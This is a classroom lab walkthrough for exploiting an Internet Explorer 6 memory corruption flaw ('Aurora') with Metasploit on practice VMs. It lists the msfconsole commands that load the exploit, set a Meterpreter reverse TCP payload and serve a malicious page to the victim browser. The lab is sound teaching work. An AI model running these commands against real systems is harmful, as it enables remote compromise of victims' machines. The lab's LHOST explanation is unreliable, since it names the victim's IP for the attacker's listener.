(Metasploit windows/browser/ms10_002_aurora)
{ How To Crash Internet Exploder 6 }
| Background Information |
- Reference Link:
- http://www.metasploit.com/modules/exploit/windows/browser/ms10_002_aurora
- http://www.microsoft.com/technet/security/advisory/979352.mspx
Internet Explorer "Aurora" Memory Corruption
This module exploits a memory corruption flaw in Internet Explorer. This flaw was found in the wild and was a key component of the "Operation Aurora" attacks that lead to the compromise of a number of high profile companies. The exploit code is a direct port of the public sample published to the Wepawet malware analysis site. The technique used by this module is currently identical to the public sample, as such, only Internet Explorer 6 can be reliably exploited.
| Prerequisite |
- Login to your
Instructor VM, as username
administrator
- For those of you that do not have access to my class, Instructor VM is a Windows XP Operating System.
- Download Metasploit
- http://www.metasploit.com/download/
- Login to your
WindowsVulnerable01 VM, as username
student
- For those of you that do not have access to my class, Instructor VM is a Windows XP Operating System running Windows Explor[d]er 6.

- On WindowsVulnerable01, discover your IP
Address
- Start --> Run --> cmd --> ipconfig
| Section 1: Fire Up Metasploit Console |
- On the Instructor VM, go to All Programs -->
Metasploit Framework --> Metasploit Console
- NOTE: The
Metasploit Console might take some time to load
- When you see the below window then you know you will be ready.
-
| Section 2: Searching for windows/browser/ms10_002_aurora |

- search aurora
- The above command will show all exploits related to aurora.
-

- use exploit/windows/browser/ms10_002_aurora
- This command will tell msf which exploit to load.
- NOTE: Your command prompt will change.
-
| Section 3: Setting the payload |

- show payloads
-
The payload is the actual code that will run on the target system after a successful exploit attempt. Use the show payloads command to list all payloads compatible with the current exploit.
-
-
-

set PAYLOAD windows/meterpreter/reverse_tcp
-
| Section 4: Set Target IP Address and Exploit |

- set LHOST 192.168.1.108
- Where 192.168.1.108 is the IP address of WindowsVulnerable01. Please refer to step 4 in the prerequisite section to obtain the IP address of WindowsVulnerable01.
-

- set URIPATH exploitME.html
- This will be the name of the webpage file the mis-informed user with Windows Exploder 6 will click on.
-

- exploit
- Notice how msf starts up a daemon listening on port 8080 for the victim to make a connection by click on the web address http://192.168.1.105:8080/exploitME.html
- NOTE: 192.168.1.105 is the IP address of the Instructor VM
-
- On WindowsVulnerable01, Bring up Windows
Explorer 6

- Place website address
http://192.168.1.105:8080/exploitME.html in the address bar.
- Click Go or press enter in the address text box in which your address is located.
-

- On the Instructor VM
- Once the browser tries to load the page, you will see a msf message saying 'Sending Internet Explorer "Aurora" Memory Corruption to client 192.168.1.108.'
-
- Back to the WindowsVulnerable VM
- After your Windows Exploder tries to load the web page it will become un-stable, crash, and you will see the below Microsoft Message.
-

| Proof of Lab |
- Cut and Paste a screen shot that looks similar to Step #6 in Section 4 into a word document and upload to Moodle.